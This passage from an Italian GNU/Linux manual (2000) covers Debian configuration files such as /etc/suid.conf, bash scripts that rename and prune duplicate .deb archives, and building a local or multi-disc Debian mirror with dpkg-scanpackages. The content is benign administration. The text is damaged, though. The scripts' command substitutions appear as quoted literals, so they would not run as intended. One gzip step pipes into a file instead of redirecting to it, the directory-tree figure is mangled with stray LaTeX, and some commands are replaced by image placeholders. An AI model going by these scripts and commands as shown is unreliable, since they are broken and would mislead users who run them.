A questo file di configurazione è abbinata una libreria, che in teoria dovrebbe essere utilizzata dai programmi che hanno qualcosa a che fare con la stampa. Per esempio, Ghostscript non ha bisogno dell'opzione '**-sPAPERSIZE**' perché riesce a ottenere questa informazione dal file di configurazione.

# 257.6 Configurazione del nome del sistema

Il nome del sistema, così come lo intende il programma di servizio '**hostname**', viene definito nel file '/

etc/hostname'. Da lì viene letto in fase di avvio del sistema.

Un altro file di configurazione simile è '/etc/mailname', che dovrebbe contenere il nome di dominio completo da utilizzare per inviare messaggi di posta elettronica.

# 257.7 Configurazione dei permessi degli eseguibili

Per evitare la proliferazione incontrollata di permessi strani attribuiti agli eseguibili, soprattutto per ciò che riguarda i bit SUID e SGID, la distribuzione GNU/Linux Debian organizza uno script eseguito giornalmente nell'ambito del sistema Cron, con lo scopo di controllare e correggere tali permessi. Questo script si avvale della configurazione contenuta nel file '/etc/suid.conf', che contiene semplicemente un elenco di eseguibili con i permessi che dovrebbero avere. Segue un estratto molto semplice e intuitivo del suo contenuto:

```
# Configuration File for suid programs or special permissions
#
# The format is:
# package file user group permissions
lsof-2.0.35 /usr/sbin/lsof root kmem 2755
emacs /usr/lib/emacs/20.3/i386-debian-linux-gnu/movemail root mail 2755
emacs /usr/lib/emacs/19.34/i386-debian-linux/movemail root mail 2755
apache-common /usr/bin/htpasswd root root 755
apache-common /usr/lib/apache/suexec root root 755
xscreensaver /usr/X11R6/bin/xscreensaver root shadow 2755
xcdroast /usr/bin/xcdroast root root 4755
ssh /usr/bin/ssh1 root root 4755
...
```
In generale, questo file viene aggiornato automaticamente ogni volta che si installa un pacchetto che richiede dei permessi speciali sui suoi eseguibili; tuttavia, quando si vuole cambiare qualcosa in modo manuale, occorre ricordarsi di intervenire anche qui per rendere la modifica permanente.

# 257.8 Riferimenti

- Susan G. Kleinmann, Sven Rudolph, Joost Witteveen, *The Debian GNU/Linux FAQ*, 1999 <ftp://ftp.debian.org/debian/doc/FAQ/>
- Ian Jackson, Christian Schwarz, *Debian Policy Manual*, 1998 <ftp://ftp.debian.org/debian/doc/package-developer/>'policy.\*'

# Accorgimenti per una distribuzione Debian

In generale, la distribuzione GNU/Linux Debian non ha bisogno di accorgimenti particolari. In questo capitolo vengono annotate poche cose; in particolare sul modo di gestire una raccolta degli archivi Debian, e sulla possibilità di realizzare una copia personalizzata della distribuzione.

# 258.1 Raccogliere gli aggiornamenti

La distribuzione Debian, data la sua natura collaborativa, è molto dinamica, e tra una versione e l'altra, vengono prodotti una grande quantità di pacchetti aggiornati. Data la dimensione che ha raggiunto ormai la distribuzione, è improbabile che si riesca ad avere sempre una copia completa della distribuzione; piuttosto è facile trovare nelle riviste dei CD-ROM con questo o quel gruppo di applicativi, più o meno aggiornati. Volendo realizzare una propria copia locale della distribuzione (su disco fisso, o su dischi rimovibili), occorre realizzare qualche script per gestire un po' meglio la cosa.

## 258.1.1 Composizione del nome degli archivi Debian

Il nome degli archivi Debian è organizzato secondo la struttura seguente:

### *nome\_del\_pacchetto*\_*versione\_e\_revisione*.deb

Per essere precisi, questo è il nome normale, da utilizzare quando si conosce a quale architettura è destinato, in base alla directory in cui si trova a essere conservato.

Alle volte, per qualche ragione, il nome degli archivi che si trovano in circolazione non è conforme a questo modello; tuttavia, con l'aiuto delle informazioni contenute negli archivi stessi, è possibile riprodurre il nome standard. I comandi seguenti, che utilizzano '**dpkg**', permettono di ottenere le informazioni necessarie a ricostruire il nome di un archivio Debian:

dpkg --field *archivio* package

restituisce il nome del pacchetto;

dpkg --field *archivio* version

Restituisce la stringa che rappresenta la versione e la revisione del pacchetto.

Quello che segue è l'esempio di uno script in grado di scandire gli archivi contenuti nella directory corrente, allo scopo di modificarne il nome se questo non corrisponde al modello standard. La scansione viene fatta in due fasi, per verificare alla fine quali archivi non sono stati corretti.

```
#!/bin/bash
#=======================================================================
# debian-nomi
#
# Interviene nella directory *corrente* correggendo i nomi degli
# archivi che sembrano non essere coerenti. Si utilizza in particolare:
#
# dpkg --field <archivio> package
# dpkg --field <archivio> version
#
#=======================================================================
#-----------------------------------------------------------------------
# Inizializza le variabili di ambiente che servono per accumulare
# i valori per il confronto.
#-----------------------------------------------------------------------
ARCHIVIO=""
PACCHETTO=""
VERSIONE=""
NOME_CORRETTO=""
#----------------------------------------------------------------------
```
#### Accorgimenti per una distribuzione Debian 2687

```
# Inizia il ciclo di scansione degli archivi Debian che si trovano
# nella directory corrente.
# Prima fase silenziosa.
#----------------------------------------------------------------------
for ARCHIVIO in *.deb
do
    #------------------------------------------------------------------
    # Se il nome è «*.deb», non ci sono file del genere.
    #------------------------------------------------------------------
    if [ "$ARCHIVIO" = "*.deb" ]
    then
        #--------------------------------------------------------------
        # Non si fa nulla.
        #--------------------------------------------------------------
        exit
    fi
    #------------------------------------------------------------------
    # Estrae il nome del pacchetto.
    #------------------------------------------------------------------
    PACCHETTO='dpkg --field $ARCHIVIO package'
    #------------------------------------------------------------------
    # Estrae la versione del pacchetto.
    #------------------------------------------------------------------
    VERSIONE='dpkg --field $ARCHIVIO version'
    #------------------------------------------------------------------
    # Compone il nome teorico.
    #------------------------------------------------------------------
    NOME_CORRETTO="${PACCHETTO}_${VERSIONE}.deb"
    #------------------------------------------------------------------
    # Confronta con il nome dell'archivio.
    #------------------------------------------------------------------
    if [ "$NOME_CORRETTO" != "$ARCHIVIO" ]
    then
        #--------------------------------------------------------------
        # I nomi sono differenti.
        # Modifica il nome solo se è possibile.
        #--------------------------------------------------------------
        echo "n" | mv -i "$ARCHIVIO" "$NOME_CORRETTO" 2> /dev/null
    fi
done
#----------------------------------------------------------------------
# Inizia il ciclo di scansione degli archivi Debian che si trovano
# nella directory corrente.
# Seconda fase di verifica.
#----------------------------------------------------------------------
for ARCHIVIO in *.deb
do
    #------------------------------------------------------------------
    # Estrae il nome del pacchetto.
    #------------------------------------------------------------------
    PACCHETTO='dpkg --field $ARCHIVIO package'
    #------------------------------------------------------------------
    # Estrae la versione del pacchetto.
    #------------------------------------------------------------------
    VERSIONE='dpkg --field $ARCHIVIO version'
    #------------------------------------------------------------------
    # Compone il nome teorico.
    #------------------------------------------------------------------
```

```
NOME_CORRETTO="${PACCHETTO}_${VERSIONE}.deb"
```

```
#------------------------------------------------------------------
    # Confronta con il nome dell'archivio.
    #------------------------------------------------------------------
    if [ "$NOME_CORRETTO" != "$ARCHIVIO" ]
    then
        #--------------------------------------------------------------
        # A quanto pare, il nome di questo archivio non è stato
        # corretto.
        #--------------------------------------------------------------
        echo "Non è stato possibile correggere il nome dell'archivio"
        echo "$ARCHIVIO, che dovrebbe chiamarsi $NOME_CORRETTO."
        echo
    fi
done
```

```
#=======================================================================
```
### 258.1.2 Eliminazione delle versioni precedenti

La versione di un pacchetto è composta da due parti: la versione vera e propria, e la revisione. Si tratta di due stringhe unite da un trattino:

```
versione-revisione
```
In generale, non è facile confrontare questi valori, e per fortuna viene in aiuto '**dpkg**' che è in grado di affermare quale sia più recente. In pratica, si utilizza uno dei comandi seguenti,

```
dpkg --compare-versions versione1 gt versione2
dpkg --compare-versions versione1 lt versione2
dpkg --compare-versions versione1 eq versione2
```
per determinare se una versione è maggiore, minore o uguale all'altra. Lo script seguente serve a scandire gli archivi Debian contenuti nella directory corrente, allo scopo di eliminare quelli che contengono uno stesso pacchetto ma di una versione precedente a quanto già disponibile. Durante la scansione, si presume che i nomi degli archivi siano composti nel modo corretto, in modo tale che gli archivi di uno stesso pacchetto si trovino di seguito, nella sequenza alfabetica.

```
#!/bin/bash
#=======================================================================
# debian-doppi
#
# Interviene nella directory *corrente* eliminando i file doppi,
# più vecchi. Il confronto viene fatto utilizzando:
#
# dpkg --field <archivio> package
# dpkg --field <archivio> version
# dpkg --compare-versions <versione1> eq <versione0>
# dpkg --compare-versions <versione1> gt <versione0>
# dpkg --compare-versions <versione1> lt <versione0>
#
#=======================================================================
#-----------------------------------------------------------------------
# Inizializza le variabili di ambiente che servono per accumulare
# i valori per il confronto.
#-----------------------------------------------------------------------
ARCHIVIO0=""
ARCHIVIO1=""
PACCHETTO0=""
PACCHETTO1=""
VERSIONE0=""
VERSIONE1=""
#----------------------------------------------------------------------
```
#### Accorgimenti per una distribuzione Debian 2689

```
# Inizia il ciclo di scansione degli archivi Debian che si trovano
# nella directory corrente.
#----------------------------------------------------------------------
for ARCHIVIO1 in *.deb
do
    #------------------------------------------------------------------
    # Se il nome è «*.deb», non ci sono file del genere.
    #------------------------------------------------------------------
    if [ "$ARCHIVIO1" = "*.deb" ]
    then
        #--------------------------------------------------------------
        # Non si fa nulla.
        #--------------------------------------------------------------
        exit
    fi
    #------------------------------------------------------------------
    # Estrae il nome del pacchetto.
    #------------------------------------------------------------------
    PACCHETTO1='dpkg --field $ARCHIVIO1 package'
    #------------------------------------------------------------------
    # Estrae la versione del pacchetto.
    #------------------------------------------------------------------
    VERSIONE1='dpkg --field $ARCHIVIO1 version'
    #------------------------------------------------------------------
    # Confronta con il pacchetto precedente.
    #------------------------------------------------------------------
    if [ "$PACCHETTO1" == "$PACCHETTO0" ]
    then
        if dpkg --compare-versions "$VERSIONE1" eq "$VERSIONE0"
        then
            #----------------------------------------------------------
            # Si tratta di un'anomalia in cui si deve intervenire a
            # mano.
            #----------------------------------------------------------
            echo "Gli archivi seguenti hanno la stessa versione:"
            echo " $ARCHIVIO0"
            echo " $ARCHIVIO1"
            echo
            #----------------------------------------------------------
            # In questo caso, non occorre spostare i valori nelle
            # variabili.
            #----------------------------------------------------------
        elif dpkg --compare-versions "$VERSIONE1" gt "$VERSIONE0"
        then
            #----------------------------------------------------------
            # Si elimina l'archivio del pacchetto più vecchio.
            #----------------------------------------------------------
            rm -f "$ARCHIVIO0"
            echo "Eliminato $ARCHIVIO0"
            #----------------------------------------------------------
            # Sposta i valori nelle variabili.
            #----------------------------------------------------------
            ARCHIVIO0="$ARCHIVIO1"
            PACCHETTO0="$PACCHETTO1"
            VERSIONE0="$VERSIONE1"
        elif dpkg --compare-versions "$VERSIONE1" lt "$VERSIONE0"
        then
            #----------------------------------------------------------
```

```
# Si elimina l'archivio del pacchetto più vecchio.
            #----------------------------------------------------------
            rm -f "$ARCHIVIO1"
            echo "Eliminato $ARCHIVIO1"
            #----------------------------------------------------------
            # In questo caso, non occorre spostare i valori nelle
            # variabili.
            #----------------------------------------------------------
        else
            #----------------------------------------------------------
            # Questo caso non dovrebbe verificarsi.
            #----------------------------------------------------------
            echo "C'è un errore nel confronto degli archivi seguenti:"
            echo " $ARCHIVIO0"
            echo " $ARCHIVIO1"
            echo
            #----------------------------------------------------------
            # In questo caso, non occorre spostare i valori nelle
            # variabili.
            #----------------------------------------------------------
        fi
    else
        #--------------------------------------------------------------
        # Dal momento che i pacchetti sono differenti, si devono
        # salvare le variabili prima di procedere.
        #--------------------------------------------------------------
        ARCHIVIO0="$ARCHIVIO1"
        PACCHETTO0="$PACCHETTO1"
        VERSIONE0="$VERSIONE1"
    fi
done
```
#=======================================================================

## 258.2 Realizzazione di una copia personale della distribuzione

Per comprendere come realizzare una copia locale della distribuzione GNU/Linux Debian, occorre andare per gradi, partendo dal caso in cui questa è disponibile completamente in un supporto unico, per poi arrivare a comprendere le differenze che si devono introdurre per ottenere una versione distribuita su più supporti.

## 258.2.1 Distribuzione completa su un supporto unico

Si suppone che l'utente '**tizio**' voglia predisporre una copia locale della distribuzione Debian, a partire dalla directory '/home/tizio/DEBIAN/'. La struttura minima che dovrebbe articolarsi a partire da questa directory dovrebbe essere quella che si vede nella figura 258.1.

In breve, viene descritto il senso di questa struttura.

- La directory 'debian/dists/stable/main/disks-i386/current/' contiene i file delle immagini dei dischetti (per l'architettura i386) da utilizzare per avviare l'installazione e per riprodurre il sistema minimo precedente alla selezione dei pacchetti.
- Le directory 'debian/dists/stable/\*/binary-i386/' contengono la gerarchia finale dei pacchetti di ogni gruppo ('**main**', '**contrib**', '**non-free**', '**non-US**' e '**local**'), che potrebbe essere suddivisa in sezioni, o anche no ('**admin**', '**base**', ecc.). Da quel punto, poi, si inseriscono gli archivi Debian.
- I file 'Packages' e 'Packages.gz', contenuti nelle directory 'debian/dists/stable/\*/ binary-i386/', sono indispensabili per fornire ai programmi come Dselect e APT le informazioni importanti sui pacchetti.



Figura 258.1. Struttura minima di una distribuzione GNU/Linux Debian organizzata in modo da utilizzare un supporto unico.

• Il file, o i file 'debian/indices/override\*.gz' servono per ricostruire correttamente i file 'Packages'.

Il problema nella riproduzione di una distribuzione Debian sta nella creazione dei file 'Packages' (e di conseguenza anche 'Packages.gz'). Per arrivare a questo risultato, occorre definire una stringa che serva a individuare la distribuzione, per esempio

Debian GNU/Linux 2.1 slink personalizzata

inoltre occorre un file *override* ('debian/indices/override.gz' o un altro nome simile), contenente l'abbinamento tra i pacchetti, la priorità e la classificazione in sezioni, come nell'estratto seguente,



...

e infine occorrono i pacchetti, che si trovano lì dove sono. I file *override* vanno prelevati da una delle varie riproduzioni speculari, tenendo presente che possono essere aggiornati frequentemente. Di solito, questi file sono suddivisi in base ai raggruppamenti principali in cui si articola una versione: '**main**', '**contrib**',... Per semplificare le operazioni, può convenire la realizzazione di un file unico, come è stato mostrato nella struttura di esempio. A questo file si farà riferimento come 'override.gz'.<sup>1</sup>

Disponendo di questo materiale, si può utilizzare '**dpkg-scanpackages**' per rigenerare i file 'Packages'. Eventualmente si può vedere la pagina di manuale *dpkg*-*scanpackages*(8).

#### tizio\$ **cd /home/tizio/DEBIAN/debian**

Ci si posiziona nella directory principale della distribuzione.



Si genera il file 'Packages' per il gruppo di pacchetti della classificazione '**main**' (il comando è stato mostrato suddiviso su più righe per motivi tipografici).

#### tizio\$ **cat dists/stable/main/binary-i386/Packages** (segue) **| gzip | dists/stable/main/binary-i386/Packages.gz**

Si genera il file 'Packages.gz', comprimendo 'Packages' creato precedentemente.

In seguito, si fa la stessa cosa per i raggruppamenti '**contrib**', '**non-free**', '**non-US**' e '**local**'.

Anche se alcuni di questi raggruppamenti non vengono utilizzati, nel senso che non si vogliono tenere pacchetti che vi appartengano, è molto importante che siano predisposte le directory vuote, e anche i file 'Packages\*', per facilitare le operazioni con Dselect e APT.

<sup>1</sup> I file *override* originali della distribuzione '**slink**' hanno i nomi: 'override.slink.gz', 'override.slink.contrib.gz', 'override.slink.non-free.gz' e 'override.slink.non-US.gz'. Per realizzare la propria copia della distribuzione, nulla vieta di fonderli tutti assieme in un file unico, come descritto in questi esempi, dove si fa riferimento a un solo file 'override.gz'.

'**dpkg-scanpackages**' può generare delle segnalazioni di errore, in particolare quando trova un pacchetto che non è indicato nel file *override*. In generale questo non provoca conseguenze gravi, tranne la mancanza di qualche informazione per quel pacchetto.

L'esempio seguente è un estratto di uno dei file 'Packages', dove si vede la descrizione del pacchetto '**wget**'. Si deve osservare in particolare che le informazioni dei campi '**Priority**' e '**Section**' sono state determinate in base al file *override*, mentre la descrizione del campo '**X-Medium**' è stata ottenuta dall'opzione '**-m**' di '**dpkg-scanpackages**'.

```
Package: wget
Version: 1.5.3-1.1
Priority: optional
Section: web
Maintainer: Nicolás Lichtmaier <nick@feedback.net.ar>
Depends: libc6
Architecture: i386
Filename: dists/stable/main/binary-i386/wget_1.5.3-1.1.deb
Size: 221932
MD5sum: 323962a35dabbf88edfe665ad70eb382
Description: utility to retrieve files from the WWW via HTTP and FTP
Wget [formerly known as Geturl] is a freely available network utility
to retrieve files from the World Wide Web using HTTP and FTP, the two
most widely used Internet protocols. It works non-interactively, thus
 enabling work in the background, after having logged off.
 .
The recursive retrieval of HTML pages, as well as FTP sites is
supported -- you can use Wget to make mirrors of archives and home
pages, or traverse the web like a WWW robot (Wget understands
/robots.txt).
installed-size: 535
X-Medium: Debian GNU/Linux 2.1 slink personalizzata
```
Per accedere facilmente a questa distribuzione locale, basta configurare APT attraverso il file '/etc/apt/ sources.list':

deb file:/home/tizio/DEBIAN/debian stable main contrib non-free non-US local

Se le dimensioni lo consentono, si può trasferire una copia della gerarchia '/home/tizio/DEBIAN/' in un disco rimovibile, o in un CD-ROM.

## 258.2.2 Distribuzione suddivisa su diversi supporti

Se si vuole masterizzare un CD-R, o comunque si vuole fare una copia della distribuzione suddividendola in più supporti, le cose si complicano. Per prima cosa si deve iniziare da una copia locale organizzata già nelle suddivisioni che si vogliono ottenere. Supponendo di partire dalla directory '/home/tizio/DEBIAN/', conviene aggiungere altre sottodirectory ulteriori, una per ogni suddivisione che si vuole ottenere: '1/', '2/ ',...

La struttura della gerarchia che si articola a partire da queste sottodirectory deve essere la stessa, anche quando alcuni gruppi di pacchetti ('**main**', '**contrib**', ecc.) risultano senza archivi. La figura 258.2 mostra le varianti rispetto al modello già mostrato.

Rispetto alla situazione precedente, si aggiunge il file 'debian/.disk/info', che deve contenere la stringa di descrizione del supporto, una cosa del tipo

Debian GNU/Linux 2.1 slink personalizzata disco 1

oppure

Debian GNU/Linux 2.1 slink personalizzata disco 2

ecc., mentre nelle directory 'debian/dists/stable/\*/binary-i386/' appaiono dei file nuovi: 'Packages.cd' e 'Packages.cd.gz'. Infine, il raggruppamento di pacchetti '**local**', dovrebbe trovarsi nella directory 'debian/dists/local/local/'. Probabilmente, conviene realizzare un collegamento simbolico per portarlo nella collocazione normale.

I supporti distinti, vengono riconosciuti in base alla stringa contenuta nel file 'debian/.disk/info', che va scelta opportunamente, e va utilizzata anche per la definizione del campo '**X-Medium**'.

Si comincia dalla preparazione dei file 'Packages' e 'Packages.gz', più o meno come è stato fatto nella

```
\overline{\phantom{a}}|-- .disk/
     | |
     \dot{y} -- info
\overline{\phantom{a}}|-- local/
     \|| '-- local --> ../stable/local
\overline{\phantom{a}}|-- dists/
     \blacksquare\vert-- stable --> ../<codename>
     \perp| '-- <codename>/
| |
            .<br>|-- main/
| | |
                 .<br>|-- disks-<arch>/
| | | |
                       \big| -- current/
| | |
                 | | '-- binary-<arch>/
| | |
                       | | |-- Packages
| | |
                       | | |-- Packages.gz
| | |
                       |-- Packages.cd
| | |
                       | | |-- Packages.cd.gz
| | :
| |
            -- contrib/
               \sim :
| |
            -- non-free/
                \| \cdot \|_1| |
            | |-- non-US/
                \| \cdot \| :
```
| |

'-- indices/ |

|

| :

 $\sqrt{--}$  local/

'-- override.gz Figura 258.2. Struttura minima di una distribuzione GNU/Linux Debian organizzata in modo da utilizzare più supporti.

debian/

Accorgimenti per una distribuzione Debian 2695

situazione precedente:

tizio\$ **cd /home/tizio/DEBIAN/1/debian**



**| gzip | dists/stable/main/binary-i386/Packages.gz**

Come prima, si fa la stessa cosa per gli altri gruppi di pacchetti, e poi si ripete la stessa cosa per la copia contenuta nella directory '/home/tizio/DEBIAN/2/' (si suppone che si tratti di una suddivisione in due soli supporti):

```
tizio$ cd /home/tizio/DEBIAN/2/debian
```

```
tizio$ dpkg-scanpackages -m 'cat .disk/info' (segue)
  dists/stable/main/binary-i386 indices/override.gz (segue)
  > dists/stable/main/binary-i386/Packages
tizio$ cat dists/stable/main/binary-i386/Packages (segue)
   | gzip | dists/stable/main/binary-i386/Packages.gz
```
Alla fine, si devono realizzare i file 'Packages.cd', che non sono altro che la somma dei file 'Packages' di ogni gruppo:

tizio\$ **cd /home/tizio/DEBIAN/**



In pratica, i file 'Packages.cd' contengono le informazioni su tutti i pacchetti del proprio gruppo; sia quelli presenti effettivamente nel supporto che quelli che si trovano negli altri. I programmi come Dselect distingueranno il supporto in base al nome che gli è stato attribuito, indicato nel file 'debian/.disk/ info' e riportato nel campo '**X-Medium**' dei file 'Packages.cd\*'.

Per accedere facilmente a questa distribuzione locale, spezzata in due o più parti, basta configurare APT attraverso il file '/etc/apt/sources.list':

```
deb file:/home/tizio/DEBIAN/1/debian stable main contrib non-free non-US local
deb file:/home/tizio/DEBIAN/2/debian stable main contrib non-free non-US local
# ...
```
Per copiare le due strutture in dischi separati, basta trasferire una copia delle gerarchie '/home/tizio/ DEBIAN/\*/'.

## 258.3 Riferimenti

- Susan G. Kleinmann, Sven Rudolph, Joost Witteveen, *The Debian GNU/Linux FAQ*, 1999 <ftp://ftp.debian.org/debian/doc/FAQ/>
- Ian Jackson, Christian Schwarz, *Debian Policy Manual*, 1998 <ftp://ftp.debian.org/debian/doc/package-developer/>'policy.\*'

Appunti di informatica libera 2000.07.31 — *Copyright © 2000 Daniele Giacomini – daniele @ swlibero.org*

Parte lix

# Annotazioni sulla distribuzione Red Hat



# Configurazione di una distribuzione Red Hat

La distribuzione Red Hat utilizza un sistema di configurazione composto da script, che non dovrebbero essere modificati, e da file di configurazione, utilizzati dagli script e modificabili attraverso programmi che guidano l'amministratore.

Il difetto di questo approccio sta nel fatto che non sempre tutto funziona come previsto e allora occorre mettere le mani sui file e lasciare stare i programmi di configurazione.

# 259.1 Procedura di inizializzazione del sistema

La procedura di inizializzazione del sistema è attivata dal'eseguibile '**init**' attraverso le indicazioni di '/ etc/inittab'. I livelli di esecuzione sono:

- 0 arresto del sistema;
- 1 singolo utente;
- 2 multiutente senza l'utilizzo di eventuali NFS;
- 3 multiutente;
